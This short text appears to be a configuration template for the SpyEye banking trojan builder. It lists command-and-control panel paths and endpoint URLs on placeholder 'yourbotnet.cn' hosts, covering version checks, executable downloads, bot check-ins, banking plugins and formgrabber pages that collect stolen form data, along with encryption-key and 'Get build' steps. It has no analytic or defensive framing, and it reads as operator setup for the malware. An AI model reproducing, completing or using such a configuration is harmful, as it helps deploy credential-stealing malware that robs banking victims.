 Path to the main control panel: http://www.yourbotnet.cn/spyeye/main/
Alternative path to the main control panel: http://www.yourbotnet2.cn/spyeye/main/
Path to the formgrabber control panel: http://www.yourbotnet.cn/spyeye/formgrabber/
Encryption key: Your Enc. Key
Make config & get build
ActionUrl : "http://www.yourbotnet.cn/spyeye/main/bt_version_checker.php"
ActionUrl2 : "http://www.yourbotnet2.cn/spyeye/main/bt_version_checker.php"
LatestExeUrl : "http://www.yourbotnet.cn/spyeye/main/bt_getexe.php"
KnockHdrs : "http://www.yourbotnet.cn/spyeye/main/bt_knock_hdrs.php"
RightTimeUrl : "http://www.yourbotnet.cn/spyeye/main/datetime.php"
IncHistoryUrl : "http://www.yourbotnet.cn/spyeye/main/bin/page0.html"
CurrentUaUrl : "http://www.yourbotnet.cn/spyeye/main/bin/ua.html"
ClickBnkUrl : "http://www.yourbotnet.cn/spyeye/main/bt_plg_clkbnk_ct.php"
KvipUrl : "http://www.yourbotnet.cn/spyeye/main/bt_plg_kvip.php"
CheckUrl : "http://www.microsoft.com"
FormgrabberHostUrl : "www.yourbotnet.cn"
FormgrabberPathUrl : "http://www.yourbotnet.cn/spyeye/formgrabber/websitechk.php"
FormgrabberPath2Url : "http://www.yourbotnet.cn/spyeye/formgrabber/websitecheck.php"
Get build